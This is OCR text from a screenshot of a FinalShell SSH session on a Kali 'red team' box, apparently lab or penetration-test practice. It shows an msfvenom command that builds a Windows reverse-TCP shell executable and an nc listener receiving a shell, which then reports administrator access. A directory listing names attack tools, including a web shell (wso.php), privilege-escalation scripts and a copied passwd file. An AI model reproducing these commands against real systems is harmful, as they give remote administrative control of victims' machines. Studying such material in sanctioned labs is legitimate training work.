 FinalShell 3.9.5.7
同步状态
IP 103.146.179.1... 复制
系统信息
运行 29 天
负载 0.26, 0.26, 0.25
CPU 7%
内存 25% 487M/1.9G
交换 0% 0/975M
内存 CPU 命令
9.6M 1 sshd
9.5M 0.7 sshd
9.5M 0.7 sshd
9.6M 0.7 sshd
14K 3K eth0
75K
52K
26K
0ms 本机
0
0
0
路径 可用/大小
/dev 948M/948M
/run 175M/198M
/ 17.1G/28.4G
/dev/... 990M/990M
/run/l... 5M/5M
/run/... 198M/198M
/run/... 198M/198M
激活/升级
1 红队云kali
2 红队云kali
3 红队云kali
4 红队云kali
阳台上呆看
(root REDIDCnxg3q2mtsqsr)-[~]
# pwd
/root
(root REDIDCnxg3q2mtsqsr)-[~]
# cd /tmp/xiaotools
(root REDIDCnxg3q2mtsqsr)-[/tmp/xiaotools]
# msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.45.193 LPORT=139 -f exe > shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes
(root REDIDCnxg3q2mtsqsr)-[/tmp/xiaotools]
# nc -lvp 139 -s 0.0.0.0
0.0.0.0: inverse host lookup failed: Unknown host
listening on [any] 139 ...
192.168.226.53: inverse host lookup failed: Unknown host
connect to [192.168.45.193] from (UNKNOWN) [192.168.226.53] 61412
Microsoft Windows [Version 10.0.19042.1387]
(c) Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
whoami
slort\administrator
C:\WINDOWS\system32>
命令输入 (按ALT键提示历史,TAB键路径,ESC键返回,双击CTRL切换)
历史 选项
文件 命令
/tmp/xiaotools
历史
.X11-unix
.XIM-unix
datacon
dbus-SIkXAbKCZ
systemd-private-
systemd-private-
systemd-private-
systemd-private-
xiaotools
文件名 大小 类型 修改时间 权限 用户/用户组
ft.php 6.1 KB PhpStor... 2024/10/29 18:27 -rw-r--r-- root/root
linpeas.sh 805.4 KB sh_auto_f... 2024/10/28 23:03 -rw-r--r-- root/root
linuxprivchecker.py 36.3 KB JetBrains ... 2024/11/05 20:55 -rw-r--r-- root/root
passwd 1.4 KB 文件 2024/11/05 21:20 -rw-r--r-- root/root
raptor_udf2.c 1 KB C 源文件 2024/10/29 18:42 -rw-r--r-- root/root
shell 194 B 文件 2024/11/05 20:30 -rw-r--r-- root/root
shell.exe 7 KB 应用程序 2024/11/27 17:14 -rw-r--r-- root/root
shell.php 30 B PhpStor... 2024/11/27 16:33 -rw-r--r-- root/root
test.txt 4 B 文本文档 2024/11/05 20:08 -rw-r--r-- root/root
wso.php 82.5 KB PhpStor... 2024/10/28 22:57 -rw-r--r-- root/root